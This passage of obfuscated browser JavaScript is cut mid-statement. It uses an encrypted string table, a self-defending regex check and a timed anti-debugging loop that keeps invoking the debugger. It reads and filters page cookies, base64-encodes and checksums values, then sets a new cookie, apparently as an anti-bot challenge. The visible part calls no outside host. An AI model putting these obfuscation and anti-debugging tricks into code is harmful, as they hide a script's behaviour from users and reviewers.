_0x5c0bee=function(_0x3435a3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3435a3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1aebfe=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1aebfe['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3a4c1f){if(!Boolean(~_0x3a4c1f)){return _0x3a4c1f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c1a68){for(var _0x15b641=0x0,_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x15b641<_0x323555;_0x15b641++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c1a68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c0bee(_0xd354)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd354['\x6f\x6e\x63\x65']=!![];}_0x29c2ae=_0xd354['\x72\x63\x34'](_0x29c2ae,_0x2962e2);_0xd354['\x64\x61\x74\x61'][_0x36620c]=_0x29c2ae;}else{_0x29c2ae=_0x403a4e;}return _0x29c2ae;};(function(){var _0x33e394=function(){var _0x36620c=!![];return function(_0x2962e2,_0x29c2ae){var _0x1391c3=_0x36620c?function(){if(_0x29c2ae){var _0x3e15d5=_0x29c2ae['\x61\x70\x70\x6c\x79'](_0x2962e2,arguments);_0x29c2ae=null;return _0x3e15d5;}}:function(){};_0x36620c=![];return _0x1391c3;};}();var _0x589315={'\x68\x44\x62':function _0x2eb06d(_0x46dabd,_0x5e0e65){return _0x46dabd(_0x5e0e65);},'\x64\x59\x43':function _0x1ca6c6(_0x1344f2,_0x42ee13){return _0x1344f2<_0x42ee13;},'\x61\x56\x78':function _0x3e7d10(_0x3770c5){return _0x3770c5();},'\x53\x58\x52':function _0x25193d(_0x2f138a,_0x4b598b){return _0x2f138a+_0x4b598b;},'\x4b\x56\x57':function _0x179069(_0x3e0ede,_0x37595c){return _0x3e0ede===_0x37595c;},'\x62\x75\x4d':function _0x36b50b(_0x4fc3d6,_0x31f475){return _0x4fc3d6%_0x31f475;},'\x54\x45\x63':function _0x3e1c2e(_0x11441c,_0x39f94c){return _0x11441c(_0x39f94c);},'\x51\x6f\x51':function _0x14b2a5(_0x28bcbd,_0x561b36){return _0x28bcbd>_0x561b36;},'\x6c\x4f\x49':function _0x37308e(_0x456bd8){return _0x456bd8();},'\x78\x70\x61':function _0x27c603(_0x58ae24,_0x126ac3){return _0x58ae24<_0x126ac3;},'\x6e\x56\x49':function _0x588676(_0x206e35,_0x5900af){return _0x206e35+_0x5900af;},'\x57\x6b\x71':function _0x318d08(_0x32a943,_0x2129d4){return _0x32a943+_0x2129d4;},'\x71\x5a\x78':function _0x4f4798(_0x4d917e,_0x1ae79a){return _0x4d917e(_0x1ae79a);},'\x5a\x61\x50':function _0x54ccdd(_0x2b1441,_0x4ea1fd){return _0x2b1441===_0x4ea1fd;},'\x49\x61\x73':function _0x29b5fa(_0x379539,_0x34fff6){return _0x379539+_0x34fff6;},'\x41\x59\x52':function _0x54f38c(_0x5ddddf,_0x261d07){return _0x5ddddf(_0x261d07);},'\x5a\x43\x4a':function _0x4e32b6(_0x57583f,_0x1c3fae){return _0x57583f+_0x1c3fae;},'\x6a\x51\x6e':function _0x2bbfe8(_0x24f1d9,_0x5badaf){return _0x24f1d9+_0x5badaf;},'\x75\x58\x58':function _0x4f1505(_0x298562,_0x1295c3){return _0x298562==_0x1295c3;},'\x4a\x6e\x61':function _0x4d18e0(_0x5f5c4f,_0x389df4){return _0x5f5c4f<_0x389df4;},'\x41\x62\x77':function _0x41d3f6(_0x463e44,_0x102ff7){return _0x463e44===_0x102ff7;},'\x70\x6d\x43':function _0x4df85d(_0x3b6bff,_0x1e1a32){return _0x3b6bff>_0x1e1a32;},'\x46\x4c\x76':function _0xdfe0ae(_0x2f14d4,_0x2b3273){return _0x2f14d4===_0x2b3273;},'\x67\x79\x4f':function _0x423065(_0x576912,_0x38eddd){return _0x576912(_0x38eddd);},'\x79\x43\x6b':function _0xfabf1d(_0x5eccff,_0x15e518){return _0x5eccff(_0x15e518);},'\x7a\x53\x64':function _0x1644fc(_0x52d1cb,_0x28d40f){return _0x52d1cb+_0x28d40f;},'\x43\x49\x69':function _0x2cd061(_0x1fa53a){return _0x1fa53a();},'\x48\x41\x65':function _0xf95526(_0x288329,_0x2b5677){return _0x288329(_0x2b5677);},'\x41\x7a\x62':function _0x4d9a17(_0x66efdd,_0x3d204c){return _0x66efdd==_0x3d204c;},'\x53\x65\x4b':function _0x149e6a(_0x1dd456,_0x507af5){return _0x1dd456==_0x507af5;},'\x78\x57\x45':function _0x2cd188(_0xb6b468,_0x5e6925){return _0xb6b468!==_0x5e6925;},'\x6b\x4d\x74':function _0x1d527f(_0x3d7c3a,_0x3a8683){return _0x3d7c3a==_0x3a8683;},'\x72\x47\x6b':function _0x3fbae0(_0x34899d,_0x2bf66d){return _0x34899d(_0x2bf66d);},'\x4d\x78\x45':function _0x42a65e(_0x1e4d64,_0x49262f){return _0x1e4d64+_0x49262f;},'\x55\x4f\x48':function _0x1fb202(_0x516d88){return _0x516d88();},'\x78\x56\x70':function _0x147811(_0x22f03f,_0x2afcbb){return _0x22f03f(_0x2afcbb);}};var _0x10e5e0=this[_0xd354('0x0', '\x46\x55\x33\x48')];var _0x5c27a9=_0x10e5e0[_0xd354('0x1', '\x35\x71\x5e\x77')];var _0x3a26ff='';var _0x3abdfd='';if(typeof _0x10e5e0[_0xd354('0x2', '\x29\x26\x34\x55')]!==_0xd354('0x3', '\x41\x57\x54\x4a')){_0x3a26ff=_0x10e5e0[_0xd354('0x4', '\x52\x72\x31\x47')];_0x3abdfd=_0x3a26ff[_0xd354('0x5', '\x53\x50\x42\x57')];}var _0x5d7a83=_0x10e5e0[_0xd354('0x6', '\x44\x47\x4e\x6f')];var _0x392b48=_0x10e5e0[_0xd354('0x7', '\x44\x47\x4e\x6f')];var _0x3ba862=new _0x10e5e0[_0xd354('0x8', '\x74\x75\x67\x6f')]()[_0xd354('0x9', '\x52\x4a\x6a\x51')]();var _0x17e3a8='';function _0x44235a(_0x4ad07a){var _0x499941={'\x4d\x54\x59':function _0x5c1fb6(_0x2596db,_0x13d63f){return _0x2596db<_0x13d63f;},'\x61\x76\x65':function _0x48ee98(_0x42772d,_0x3e0ebe){return _0x42772d&_0x3e0ebe;},'\x69\x52\x6c':function _0x582b18(_0x4b9b4d,_0x10b601){return _0x4b9b4d==_0x10b601;},'\x4f\x78\x6f':function _0x3dbef4(_0x5d7898,_0x4427d5){return _0x5d7898>>_0x4427d5;},'\x66\x41\x58':function _0xb8e4f7(_0x406482,_0x2c1731){return _0x406482<<_0x2c1731;},'\x48\x57\x70':function _0x56d75a(_0x1976c4,_0x4c994f){return _0x1976c4|_0x4c994f;},'\x43\x71\x54':function _0x4be86e(_0x475459,_0x1b7f57){return _0x475459&_0x1b7f57;},'\x4e\x79\x72':function _0xb0e674(_0x528c14,_0x33d6b2){return _0x528c14>>_0x33d6b2;},'\x74\x4e\x75':function _0x3fe605(_0x3fdc86,_0x2a6933){return _0x3fdc86|_0x2a6933;},'\x76\x57\x4f':function _0x33e14a(_0x1f7427,_0x513f6a){return _0x1f7427<<_0x513f6a;},'\x48\x6c\x73':function _0x10f5d1(_0x3a815b,_0x34ee81){return _0x3a815b|_0x34ee81;},'\x77\x73\x65':function _0x265f73(_0x4b2344,_0x7fbc5c){return _0x4b2344<<_0x7fbc5c;},'\x6d\x53\x47':function _0x138946(_0x380da8,_0xb5743c){return _0x380da8&_0xb5743c;},'\x49\x48\x64':function _0x9c73a2(_0x28086f,_0x551eb8){return _0x28086f>>_0x551eb8;}};var _0x4093f7=_0xd354('0xa', '\x26\x6d\x52\x38')[_0xd354('0xb', '\x35\x45\x45\x34')]('\x7c'),_0xeeafa=0x0;while(!![]){switch(_0x4093f7[_0xeeafa++]){case'\x30':while(_0x499941[_0xd354('0xc', '\x25\x56\x30\x6b')](_0xe4da93,_0x32490b)){var _0x597370=_0xd354('0xd', '\x61\x71\x25\x39')[_0xd354('0xe', '\x57\x6f\x28\x50')]('\x7c'),_0x4507b5=0x0;while(!![]){switch(_0x597370[_0x4507b5++]){case'\x30':_0x4d08d5+=_0x5807c8[_0xd354('0xf', '\x57\x6f\x28\x50')](_0x499941[_0xd354('0x10', '\x44\x47\x4e\x6f')](_0x3028b7,0x3f));continue;case'\x31':_0x3028b7=_0x4ad07a[_0xd354('0x11', '\x33\x66\x48\x66')](_0xe4da93++);continue;case'\x32':if(_0x499941[_0xd354('0x12', '\x25\x56\x30\x6b')](_0xe4da93,_0x32490b)){_0x4d08d5+=_0x5807c8[_0xd354('0x13', '\x4c\x4e\x59\x63')](_0x499941[_0xd354('0x14', '\x61\x71\x25\x39')](_0x441489,0x2));_0x4d08d5+=_0x5807c8[_0xd354('0x15', '\x34\x50\x74\x40')](_0x499941[_0xd354('0x16', '\x47\x72\x5a\x47')](_0x441489&0x3,0x4));_0x4d08d5+='\x3d\x3d';break;}continue;case'\x33':_0x441489=_0x4ad07a[_0xd354('0x17', '\x61\x71\x25\x39')](_0xe4da93++)&0xff;continue;case'\x34':_0x4d08d5+=_0x5807c8[_0xd354('0x18', '\x71\x30\x37\x5b')](_0x499941[_0xd354('0x19', '\x4c\x4e\x59\x63')](_0x499941[_0xd354('0x1a', '\x5e\x69\x57\x66')](_0x499941[_0xd354('0x1b', '\x46\x55\x33\x48')](_0x13396f,0xf),0x2),_0x499941[_0xd354('0x1c', '\x5e\x69\x57\x66')](_0x3028b7,0xc0)>>0x6));continue;case'\x35':_0x13396f=_0x4ad07a[_0xd354('0x11', '\x33\x66\x48\x66')](_0xe4da93++);continue;case'\x36':if(_0x499941[_0xd354('0x1d', '\x29\x26\x34\x55')](_0xe4da93,_0x32490b)){_0x4d08d5+=_0x5807c8[_0xd354('0x1e', '\x5b\x6d\x55\x49')](_0x499941[_0xd354('0x1f', '\x26\x6d\x52\x38')](_0x441489,0x2));_0x4d08d5+=_0x5807c8[_0xd354('0x20', '\x4f\x40\x25\x62')](_0x499941[_0xd354('0x21', '\x62\x26\x52\x6a')](_0x499941[_0xd354('0x22', '\x25\x56\x30\x6b')](_0x499941[_0xd354('0x23', '\x4d\x76\x59\x6d')](_0x441489,0x3),0x4),_0x499941[_0xd354('0x24', '\x53\x50\x42\x57')](_0x499941[_0xd354('0x25', '\x71\x30\x37\x5b')](_0x13396f,0xf0),0x4)));_0x4d08d5+=_0x5807c8[_0xd354('0x26', '\x77\x64\x44\x31')](_0x499941[_0xd354('0x27', '\x53\x59\x42\x37')](_0x499941[_0xd354('0x28', '\x61\x77\x65\x47')](_0x13396f,0xf),0x2));_0x4d08d5+='\x3d';break;}continue;case'\x37':_0x4d08d5+=_0x5807c8[_0xd354('0x29', '\x62\x26\x52\x6a')](_0x499941[_0xd354('0x2a', '\x52\x72\x31\x47')](_0x441489,0x2));continue;case'\x38':_0x4d08d5+=_0x5807c8[_0xd354('0x2b', '\x26\x6d\x52\x38')](_0x499941[_0xd354('0x2c', '\x6f\x4d\x2a\x21')](_0x499941[_0xd354('0x2d', '\x47\x31\x6e\x62')](_0x499941[_0xd354('0x2e', '\x74\x75\x67\x6f')](_0x441489,0x3),0x4),_0x499941[_0xd354('0x2f', '\x71\x30\x37\x5b')](_0x499941[_0xd354('0x2e', '\x74\x75\x67\x6f')](_0x13396f,0xf0),0x4)));continue;}break;}}continue;case'\x31':_0xe4da93=0x0;continue;case'\x32':_0x32490b=_0x4ad07a[_0xd354('0x30', '\x2a\x75\x2a\x41')];continue;case'\x33':var _0x4d08d5,_0xe4da93,_0x32490b;continue;case'\x34':var _0x441489,_0x13396f,_0x3028b7;continue;case'\x35':var _0x5807c8=_0xd354('0x31', '\x44\x47\x4e\x6f');continue;case'\x36':_0x4d08d5='';continue;case'\x37':return _0x4d08d5;continue;}break;}}function _0x55a987(_0x54410a){var _0x11c416=_0x33e394(this,function(){var _0x36620c=function(){return'\x64\x65\x76';},_0x2962e2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x26b0d8=function(){var _0x2a9a2f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a9a2f['\x74\x65\x73\x74'](_0x36620c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1fad5e=function(){var _0x500fa3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x500fa3['\x74\x65\x73\x74'](_0x2962e2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3bb71c=function(_0xeab973){var _0x35a0cb=~-0x1>>0x1+0xff%0x0;if(_0xeab973['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x35a0cb)){_0x338701(_0xeab973);}};var _0x338701=function(_0xd3e2ea){var _0x115ad4=~-0x4>>0x1+0xff%0x0;if(_0xd3e2ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x115ad4){_0x3bb71c(_0xd3e2ea);}};if(!_0x26b0d8()){if(!_0x1fad5e()){_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3bb71c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x11c416();var _0x245128={'\x6b\x52\x64':function _0x44c89e(_0x1cf714,_0x6c94e5){return _0x589315[_0xd354('0x32', '\x32\x5a\x40\x4b')](_0x1cf714,_0x6c94e5);}};return function(_0x931685){_0x17e3a8+=_0x931685;return _0x245128[_0xd354('0x33', '\x4f\x5a\x45\x4b')](_0x54410a,_0x931685);};}function _0x1aeb30(){var _0x94af78={'\x44\x4b\x62':function _0x397ebc(_0x2d5a38,_0x400a44){return _0x2d5a38<_0x400a44;},'\x42\x49\x47':function _0x28f623(_0xddd7fd){return _0xddd7fd();}};var _0x813cef=_0xd354('0x34', '\x4f\x70\x24\x44')[_0xd354('0x35', '\x33\x66\x48\x66')]('\x7c'),_0x34379f=0x0;while(!![]){switch(_0x813cef[_0x34379f++]){case'\x30':for(var _0x402e77=0x0;_0x94af78[_0xd354('0x36', '\x33\x66\x48\x66')](_0x402e77,_0x4fa843[_0xd354('0x37', '\x33\x66\x48\x66')]);_0x402e77++){var _0x27729a=_0x4fa843[_0x402e77][_0xd354('0x38', '\x25\x56\x30\x6b')](0x0,_0x4fa843[_0x402e77][_0xd354('0x39', '\x47\x72\x5a\x47')]('\x3d'));var _0x3d288b=_0x4fa843[_0x402e77][_0xd354('0x3a', '\x41\x57\x54\x4a')](_0x4fa843[_0x402e77][_0xd354('0x3b', '\x6c\x6b\x46\x38')]('\x3d')+0x1,_0x4fa843[_0x402e77][_0xd354('0x3c', '\x5e\x69\x57\x66')]);if(_0x36ff47[_0xd354('0x3d', '\x45\x4b\x40\x52')](_0x27729a)){_0xf2cff8[_0xf2cff8[_0xd354('0x3e', '\x74\x75\x67\x6f')]]=_0x3d288b;}}continue;case'\x31':return _0xf2cff8;continue;case'\x32':var _0xf2cff8=new _0x10e5e0[_0xd354('0x3f', '\x71\x30\x37\x5b')]();continue;case'\x33':var _0x36ff47=new _0x10e5e0[_0xd354('0x40', '\x29\x26\x34\x55')](_0xd354('0x41', '\x34\x50\x74\x40'));continue;case'\x34':_0x94af78[_0xd354('0x42', '\x61\x77\x65\x47')](_0xfbfc54);continue;case'\x35':var _0x4fa843=_0x5c27a9[_0xd354('0x43', '\x25\x56\x30\x6b')][_0xd354('0x44', '\x45\x4b\x40\x52')]('\x3b');continue;}break;}}function _0x348c18(_0x1d1a5e){var _0x3fc205={'\x5a\x4b\x56':function _0x2e7dc4(_0xe8554){return _0xe8554();},'\x6c\x47\x71':function _0x4d65e6(_0xffaf5d,_0x167483){return _0xffaf5d(_0x167483);},'\x43\x6a\x4d':function _0x7d68e1(_0x1db8d5,_0x5d2060,_0x592145,_0x286a26){return _0x1db8d5(_0x5d2060,_0x592145,_0x286a26);},'\x6c\x4f\x48':function _0x5b8d7c(_0x33641e,_0x53d01a){return _0x33641e<_0x53d01a;},'\x6b\x64\x72':function _0x42c5ee(_0x18a452,_0x4501ad){return _0x18a452%_0x4501ad;},'\x73\x69\x6a':function _0x488428(_0x7e2369,_0x53b24d){return _0x7e2369+_0x53b24d;},'\x68\x55\x63':function _0x44fd70(_0x47e465,_0x4355e2){return _0x47e465<_0x4355e2;},'\x42\x69\x79':function _0x2eaccf(_0x2c1536,_0xb13867){return _0x2c1536(_0xb13867);},'\x51\x63\x63':function _0x5f127a(_0x54c73e,_0x533e81){return _0x54c73e(_0x533e81);},'\x5a\x61\x50':function _0x5e4266(_0xf81ac0,_0x202716){return _0xf81ac0+_0x202716;},'\x56\x5a\x72':function _0x1dbf10(_0x1c6905,_0x16072a){return _0x1c6905+_0x16072a;},'\x56\x4f\x52':function _0x39c0a0(_0xea5106,_0x1d955a){return _0xea5106+_0x1d955a;},'\x73\x57\x7a':function _0x1d7ddc(_0x3c3302,_0x5f3612,_0x1e26f8){return _0x3c3302(_0x5f3612,_0x1e26f8);},'\x75\x68\x64':function _0x33aa22(_0x535185,_0x4acfb4){return _0x535185-_0x4acfb4;},'\x71\x54\x58':function _0x3dd45e(_0x9cc7f3,_0x5472ea){return _0x9cc7f3+_0x5472ea;},'\x68\x75\x69':function _0x903482(_0x28ba03){return _0x28ba03();}};var _0x1919bb=_0xd354('0x45', '\x4e\x33\x78\x43')[_0xd354('0x46', '\x41\x57\x54\x4a')]('\x7c'),_0x33acbe=0x0;while(!![]){switch(_0x1919bb[_0x33acbe++]){case'\x30':_0x3fc205[_0xd354('0x47', '\x77\x64\x44\x31')](_0xfbfc54);continue;case'\x31':_0x354d[_0xd354('0x48', '\x52\x28\x47\x21')](_0x3fc205[_0xd354('0x49', '\x57\x6f\x28\x50')](btoa,_0x1d1a5e));continue;case'\x32':var _0x3d1246=_0x3fc205[_0xd354('0x4a', '\x47\x31\x6e\x62')](_0x1aeb30);continue;case'\x33':var _0x94a3da;continue;case'\x34':_0x3fc205[_0xd354('0x4b', '\x23\x38\x46\x23')](_0x48acbf,_0xd354('0x4c', '\x32\x5a\x40\x4b'),_0x94a3da,0x14);continue;case'\x35':var _0x109cad=_0x38d68d[_0xd354('0x4d', '\x29\x26\x34\x55')]-0x2;continue;case'\x36':var _0x1e0cc8=0x4;continue;case'\x37':var _0x3fa2f7=new _0x10e5e0[_0xd354('0x4e', '\x5b\x6d\x55\x49')](_0x3d1246[_0xd354('0x4f', '\x26\x6d\x52\x38')]);continue;case'\x38':var _0x38d68d=_0xd354('0x50', '\x4f\x70\x24\x44');continue;case'\x39':for(var _0x386f98=0x0;_0x3fc205[_0xd354('0x51', '\x61\x71\x25\x39')](_0x386f98,_0x363002[_0xd354('0x52', '\x4d\x4f\x6c\x28')]);_0x386f98++){_0x5eff39+=(_0x363002[_0xd354('0x53', '\x34\x50\x74\x40')](_0x386f98)+_0xaa1a25[_0xd354('0x54', '\x78\x70\x21\x37')](_0x3fc205[_0xd354('0x55', '\x4f\x5a\x45\x4b')](_0x386f98,_0xaa1a25[_0xd354('0x4f', '\x26\x6d\x52\x38')])))[_0xd354('0x56', '\x5b\x6d\x55\x49')](0x10);}continue;case'\x31\x30':while(--_0x1e0cc8){_0x38d68d=_0x3fc205[_0xd354('0x57', '\x2a\x75\x2a\x41')](_0x38d68d[_0xd354('0x58', '\x37\x29\x36\x45')](0x1),_0x38d68d[0x0]);}continue;case'\x31\x31':var _0xa7e069='\xb2\x4a\xd8\x7f\x78\x83\xf8\x08';var _0x2d24a3=0x6;while(--_0x2d24a3){_0xa7e069=_0xa7e069['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa7e069[0x0];}var _0x5203e3=_0xa7e069;var _0x2ce104=_0xa7e069['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x2ce104){_0x5203e3=_0x5203e3['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5203e3[0x0];}var _0x7eaf11='\x63\x00\x13\xf2\x6a\x13\x40\xc7';var _0xcdf031=0x2;var _0x5ccd75=0x0;var _0xfe08c5=[];for(var _0x5517db=0x0;_0x5517db<_0x7eaf11['\x6c\x65\x6e\x67\x74\x68'];_0x5517db++){_0xfe08c5['\x70\x75\x73\x68'](_0x5517db);}var _0xb26949=_0xfe08c5.map(function(_0xb444e9){return (_0xfe08c5[_0xb444e9]%_0xcdf031)?'':_0x7eaf11[_0xb444e9];})['\x6a\x6f\x69\x6e']('');var _0x417b53=_0xfe08c5.map(function(_0x49385c){return (_0xfe08c5[_0x49385c]%_0xcdf031)?_0x7eaf11[_0x49385c]:'';})['\x6a\x6f\x69\x6e']('');var _0x263988=[];for(var _0x8aeefb=0x0;_0x8aeefb<_0xb26949['\x6c\x65\x6e\x67\x74\x68']+_0x417b53['\x6c\x65\x6e\x67\x74\x68'];_0x8aeefb++){_0x263988['\x70\x75\x73\x68'](_0x8aeefb);}var _0xf2d195=_0x263988.map(function(_0xec8252){return _0xec8252%_0xcdf031==_0x5ccd75?_0xb26949[_0xec8252/_0xcdf031]:_0x417b53[_0xec8252/_0xcdf031|_0x5ccd75];})['\x6a\x6f\x69\x6e']('');var _0x363002=_0xd354('0x5a', _0x5203e3);continue;case'\x31\x32':for(var _0x386f98=0x0;_0x3fc205[_0xd354('0x5b', '\x2a\x75\x2a\x41')](_0x386f98,_0x3d1246[_0xd354('0x5c', '\x4c\x4e\x59\x63')]);_0x386f98++){_0x3fa2f7[_0x386f98]=_0x3fc205[_0xd354('0x5d', '\x62\x26\x52\x6a')](_0x3a8a0d,_0x3fc205[_0xd354('0x5e', '\x45\x4b\x40\x52')](_0x1d1a5e,_0x3d1246[_0x386f98]));}continue;case'\x31\x33':var _0x155ac8=_0x38d68d;continue;case'\x31\x34':_0x94a3da=_0x3fc205[_0xd354('0x5f', '\x47\x72\x5a\x47')](btoa,_0x3fc205[_0xd354('0x60', '\x6c\x6b\x46\x38')](_0x3fc205[_0xd354('0x61', '\x64\x75\x26\x72')](_0x3fc205[_0xd354('0x62', '\x64\x75\x26\x72')](_0x3fc205[_0xd354('0x63', '\x35\x45\x45\x34')](_0xd354,_0x3fc205[_0xd354('0x64', '\x4d\x4f\x6c\x28')](_0x354d[_0xd354('0x65', '\x4f\x70\x24\x44')],0x1),_0x363002[_0xd354('0x66', '\x74\x75\x67\x6f')](0x0,0x5)),_0xd354('0x67', '\x6c\x6b\x46\x38')),_0xaa1a25),_0xd354('0x68', '\x34\x50\x74\x40'))+_0x5eff39);continue;case'\x31\x35':while(--_0x109cad){_0x155ac8=_0x3fc205[_0xd354('0x69', '\x74\x75\x67\x6f')](_0x155ac8[_0xd354('0x6a', '\x39\x53\x43\x36')](0x1),_0x155ac8[0x0]);}continue;case'\x31\x36':var _0xaa1a25=_0x3fa2f7[_0xd354('0x6b', '\x4f\x70\x24\x44')]();continue;case'\x31\x37':var _0x5eff39='';continue;case'\x31\x38':_0x3fc205[_0xd354('0x6c', '\x57\x6f\x28\x50')](_0xfbfc54);continue;case'\x31\x39':_0x354d[_0xd354('0x6d', '\x5b\x6d\x55\x49')]();continue;}break;}}function _0x3a8a0d(_0x48a080){var _0x5c61ba=0x0;for(var _0xc4e0ae=0x0;_0x589315[_0xd354('0x6e', '\x74\x75\x67\x6f')](_0xc4e0ae,_0x48a080[_0xd354('0x6f', '\x47\x72\x5a\x47')]);_0xc4e0ae++){_0x5c61ba+=_0x48a080[_0xd354('0x70', '\x6c\x6b\x46\x38')](_0xc4e0ae);}_0x589315[_0xd354('0x71', '\x47\x31\x6e\x62')](_0xfbfc54);return _0x5c61ba;}function _0x48acbf(_0x5e672f,_0xf0d5a3,_0x43e839){var _0x1b0235={'\x4d\x4e\x5a':function _0xb165ed(_0x23394a,_0x1e4e47){return _0x23394a+_0x1e4e47;},'\x4c\x6b\x49':function _0x343e92(_0x4e7635,_0x1d6c89){return _0x4e7635*_0x1d6c89;},'\x6c\x4b\x58':function _0x1d3946(_0x438fc6,_0x1e2054){return _0x438fc6+_0x1e2054;}};var _0x385adc=_0xd354('0x72', '\x4d\x77\x33\x6c')[_0xd354('0x73', '\x23\x38\x46\x23')]('\x7c'),_0x37923a=0x0;while(!![]){switch(_0x385adc[_0x37923a++]){case'\x30':var _0x399d03=_0xd354('0x74', '\x6f\x4d\x2a\x21');continue;case'\x31':var _0x403ce6=_0x399d03[_0xd354('0x75', '\x71\x30\x37\x5b')](0x0,0x5);continue;case'\x32':if(_0x43e839){var _0x4f4009=new _0x10e5e0[_0xd354('0x76', '\x29\x26\x34\x55')]();_0x4f4009[_0xd354('0x77', '\x29\x26\x34\x55')](_0x1b0235[_0xd354('0x78', '\x46\x55\x33\x48')](_0x4f4009[_0xd354('0x79', '\x4d\x4f\x6c\x28')](),_0x1b0235[_0xd354('0x7a', '\x2a\x75\x2a\x41')](_0x43e839,0x3e8)));var _0x4fc7a9=_0xd354('0x7b', '\x62\x26\x52\x6a')+_0x4f4009[_0xd354('0x7c', '\x6c\x6b\x46\x38')]();}continue;case'\x33':var _0x4fc7a9='';continue;case'\x34':_0x5c27a9[_0xd354('0x7d', '\x52\x28\x47\x21')]=_0x1b0235[_0xd354('0x7e', '\x6f\x4d\x2a\x21')](_0x1b0235[_0xd354('0x7f', '\x5b\x6d\x55\x49')](_0x5e672f+'\x3d',_0xf0d5a3),_0x4fc7a9)+_0xd354('0x80', '\x72\x23\x49\x63');continue;case'\x35':var _0x3a23ad=_0x399d03[_0xd354('0x81', '\x34\x50\x74\x40')](0x5);continue;}break;}}function _0x3901cc(){var _0x1287f9={'\x4f\x4e\x72':function _0x3d3146(_0x3d9df5,_0x386637){return _0x589315[_0xd354('0x82', '\x46\x55\x33\x48')](_0x3d9df5,_0x386637);},'\x6a\x43\x42':function _0x544316(_0x4927b1,_0x14d4fe){return _0x4927b1/_0x14d4fe;},'\x69\x6f\x46':function _0x2cf1ee(_0x204534,_0x128cf0){return _0x589315[_0xd354('0x83', '\x26\x6d\x52\x38')](_0x204534,_0x128cf0);},'\x78\x76\x63':function _0xdd844a(_0x4b0e1b,_0x17f2e0){return _0x589315[_0xd354('0x84', '\x75\x7a\x43\x33')](_0x4b0e1b,_0x17f2e0);},'\x78\x61\x67':function _0x3ceb24(_0x142c45,_0x24b553){return _0x589315[_0xd354('0x85', '\x52\x4a\x6a\x51')](_0x142c45,_0x24b553);}};function _0x381539(_0x42029b){if(_0x1287f9[_0xd354('0x86', '\x45\x4b\x40\x52')]('',_0x1287f9[_0xd354('0x87', '\x68\x73\x2a\x4d')](_0x42029b,_0x42029b))[_0xd354('0x65', '\x4f\x70\x24\x44')]!==0x1||_0x1287f9[_0xd354('0x88', '\x78\x70\x21\x37')](_0x1287f9[_0xd354('0x89', '\x53\x50\x42\x57')](_0x42029b,0x14),0x0)){(function(){}[_0xd354('0x8a', '\x39\x53\x43\x36')](_0xd354('0x8b', '\x72\x23\x49\x63'))());}else{(function(){}[_0xd354('0x8c', '\x37\x29\x36\x45')](_0xd354('0x8d', '\x37\x29\x36\x45'))());}return _0x1287f9[_0xd354('0x8e', '\x29\x26\x34\x55')](_0x381539,++_0x42029b);}try{return _0x589315[_0xd354('0x8f', '\x68\x73\x2a\x4d')](_0x381539,0x0);}catch(_0x547b1e){}};function _0xfbfc54(){if(_0x589315[_0xd354('0x90', '\x78\x70\x21\x37')](new _0x10e5e0[_0xd354('0x91', '\x23\x38\x46\x23')]()[_0xd354('0x92', '\x68\x73\x2a\x4d')]()-_0x3ba862,0x1f4)){_0x589315[_0xd354('0x93', '\x34\x50\x74\x40')](_0x3901cc);}}function _0x19d7fe(_0x3b30e4){var _0x57a754='';var _0x54683a=new Array();for(var _0x199598=0x0;_0x589315[_0xd354('0x94', '\x62\x26\x52\x6a')](_0x199598,_0x3b30e4[_0xd354('0x6f', 